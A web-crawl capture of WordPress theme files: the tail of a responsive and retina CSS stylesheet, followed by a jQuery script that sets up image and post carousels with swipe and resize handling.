		}
		/***********404**********/
		.error404-main-text h2 {
			font-size: 18px;
			line-height: 22x;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
		}
		
		.error404-text {
			font-size: 28px;
			line-height: 32px;
		}
		.error404-container {
			margin-top: 55px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 167px;
		}
		.nl-img-container {
			display:block;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:block;
		}
		/*****FEATURES******/
		.features-demo article:first-child {
			margin-top:0 !important;
		}
		/*****OUR CLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: block;
		}
		.our-clients-container li {
			margin-right: 11px;
			margin-left: 11px;
		}
		/*****FOOTER*****/
		.m-minus {
			margin-top:0 !important;
		}
		/******BACK TO TOP BUTTON******/
		#back-top {
			position: fixed;
			bottom: 45px;
			right: 10px;
			padding:0;
			margin:0;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 295px;
		}
		/******BLOG******/
		.blog-info-container ul li.tag {
			display:none;
		}
		.blog-info-container ul li.view {
			display:list-item;
		}
		/******FLICKR******/
		ul#flickrfeed li a img{
			width: 70px;
			height: 70px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border:none;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
    }
	
/* Retina Images (High Resolution)
====================================================================== */
@media (-Webkit-min-device-pixel-ratio: 1.5),
 (-moz-min-device-pixel-ratio: 1.5),
 (-o-min-device-pixel-ratio: 3/2),
 (min-device-pixel-ratio: 1.5),
 (min-resolution: 1.5dppx) {

		.search-submit {
			background-image: url(images/search-submit@2x.png) !important;
			background-size:12px  auto !important;
		}
		#facebook-link {
			background-image: url(images/social/facebook@2x.png);
			background-size:24px  auto;
		}
		#dribbble-link {
			background-image: url(images/social/dribbble@2x.png);
			background-size:24px  auto;
		}
		#flickr-link {
			background-image: url(images/social/flickr@2x.png);
			background-size:24px  auto;	
		}
		#googleplus-link {
			background-image: url(images/social/googleplus@2x.png);
			background-size:24px  auto;	
		}
		#linkedin-link {
			background-image: url(images/social/linkedin@2x.png);
			background-size:24px  auto;		
		}
		#pintrest-link {
			background-image: url(images/social/pintrest@2x.png);
			background-size:24px  auto;	
		}
		#rss-link {
			background-image: url(images/social/rss@2x.png);
			background-size:24px  auto;
		}
		#skype-link {
			background-image: url(images/social/skype@2x.png);
			background-size:24px  auto;	
		}
		#twitter-link {
			background-image: url(images/social/twitter@2x.png);
			background-size:24px  auto;
		}
		#vimeo-link {
			background-image: url(images/social/vimeo@2x.png);
			background-size:24px  auto;	
		}
		.img-holder.comp {
			background-image: url(images/icon-comp@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.seo {
			background-image: url(images/icon-seo@2x.png);
			background-size: auto 60px ;
		}
		.img-holder.gears {
			background-image: url(images/icon-gears@2x.png);
			background-size: auto 60px ;
		}
		.jcarousel-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: auto 9px;
		}
		.jcarousel-next {
			background-image: url(images/next-small@2x.png);
			background-size: auto 9px;
		}
		/**************************************************/
		.features-check-list > li:before {
			background-image: url(images/features-check-icon@2x.png);
			background-size: auto 30px;
		}
		.portfolio-check-list > li:before {
			background-image: url(images/features-check-icon@2x.png);
			background-size: auto 30px;
		}
		.standart-post:after {
			background-image: url(images/icon-standart-post@2x.png);
			background-size: auto 19px;
		}
		.image-post:after {
			background-image: url(images/icon-image-post@2x.png);
			background-size: auto 19px;
		}
		.video-post:after {
			background-image: url(images/icon-video-post@2x.png);
			background-size: auto 19px;
		}
		.audio-post:after {
			background-image: url(images/icon-audio-post@2x.png);
			background-size: auto 19px;
		}
		.quote-post:after {
			background-image: url(images/icon-quote-post@2x.png);
			background-size: auto 19px;
		}
		.link-post:after {
			background-image: url(images/icon-link-post@2x.png);
			background-size: auto 19px;
		}
		.gallery-post:after {
			background-image: url(images/icon-gallery-post@2x.png);
			background-size: auto 19px;
		}
		.footer-loc:after {
			background-image: url(images/icon_footer_loc@2x.png);
			background-size: auto 19px;
		}
		.footer-phone:after {
			background-image: url(images/icon_footer_phone@2x.png);
			background-size: auto 19px;
		}
		.footer-mail:after {
			background-image: url(images/icon_footer_mail@2x.png);
			background-size: auto 19px;
		}
		#back-top a {
			background-image: url(images/back-top@2x.png);
			background-size: auto 19px;
		}
		.flex-direction-nav .flex-prev {
			background-image: url(images/prev-small@2x.png) !important;
			background-size: auto 19px !important;
		}
		.flex-direction-nav .flex-next {
			background-image: url(images/next-small@2x.png) !important;
			background-size: auto 19px !important;
		}
		.lp-item-text-container blockquote:before {
			background-image: url(images/quote2@2x.png)!important;
			background-size: auto 19px;
		
		}
		.contact-loc:after {
			background-image: url(images/icon_footer_loc@2x.png);
			background-size: auto 19px;
		}
		.contact-phone:after {
			background-image: url(images/icon_footer_phone@2x.png);
			background-size: auto 19px;
		}
		.contact-mail:after {
			background-image: url(images/icon_footer_mail@2x.png);
			background-size: auto 19px;
		}
		.view a.link {
			background-image: url(images/link-icon@2x.png);
			background-size: 21px auto;
		}
		.view a.zoom {
			background-image: url(images/zoom-icon@2x.png);
			background-size: 21px auto;  
		}
		.quote-content {
			background-image: url(images/quote@2x.png);
			background-size: 19px auto;
		}
		.footer-content-bg a.scrollup {
			background-image: url(images/scrollup@2x.png);
			background-size: 32px auto;
		}
		.logo-footer {
    		background-image: url(images/logo-footer@2x.png);
			background-size: 88px auto;
		}
		.r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #535961;
			background-size: 7px auto;
		}
		footer .r-m-plus:after {
			background: url(images/plus@2x.png) no-repeat scroll center center #404040;
			background-size: 7px auto;
		}
		.icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll left 5px transparent;
			background-size: 14px auto;
		}
		.icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll left 4px transparent;
			background-size: 14px auto;
		}
		.icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll left 3px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_loc {
			background: url(images/icon_footer_loc@2x.png) no-repeat scroll 15px 13px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_phone {
			background: url(images/icon_footer_phone@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.contact-info-page .icon_mail {
			background: url(images/icon_footer_mail@2x.png) no-repeat scroll 15px 14px transparent;
			background-size: 14px auto;
		}
		.button.get-theme {
			background: url(images/icon-get-theme@2x.png) no-repeat scroll 14px center;
			background-size: 17px auto;
		}
		.iconed-box:before {
			background-image: url(images/box-icons@2x.png);
			background-size: 144px auto;
		}
		.styled-list > li:before {
			background-image: url(images/list-icons@2x.png);
			background-size: 15px 105px;
		}
		.ui-accordion-header span {
			background-image: url(images/plus@2x.png);
			background-size: 7px auto;
		}
		.ui-accordion-header-active span {
			background-image: url(images/minus@2x.png);
			background-size: 7px auto;
		}
		.portfolio-pagination .pag-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.portfolio-pagination .pag-next {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.port-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		blockquote:before {
    		background-image: url(images/quote@2x.png) !important;
			background-size: 19px auto !important;
		}
		.blog-info-container ul li.author {
			background-image: url(images/author-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.view {
			background-image: url(images/view-icon@2x.png);
			background-size: 16px auto;
		}
		.blog-info-container ul li.comment {
			background-image: url(images/comment-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-info-container ul li.tag {
			background-image: url(images/tag-icon@2x.png);
			background-size: 13px auto;
		}
		.blog-cat-icon {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-prev {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-prev:hover {
			background-image: url(images/prev-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 .pag-next {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.pagination-1 a.pag-next:hover {
			background-image: url(images/next-small@2x.png);
			background-size: 9px auto;
		}
		.nl-form-part-container {
			padding-bottom:16px;
		}
}


--- FILE ---
content_type: text/javascript
request_url: https://casaturca.org/wp-content/themes/felius/js/jcarousel-function.js?ver=1.3.1
body_size: 1738
content:
(function($){
	$(document).ready(function(){

// Add classes for other carousels
var $carousel = $('.latest-work-jc, .latest-posts-jc, .testimonials-jc');

var scrollCount;

function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 1;
	}

}

function adjustCarouselHeight() {

	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}
function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
	$carousel.each(function() {
		i++;

		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 500,
			scroll              : scrollCount,
			wrap: 'circular'
		});
		$this.jcarousel('scroll', 0);
		 $this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
		wipeLeft: function() {
			$this.jcarousel('scroll','+='+scrollCount);
		},
		wipeRight: function() {
			$this.jcarousel('scroll','-='+scrollCount);
		}
	});

	});
}
$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});


});

})(this.jQuery);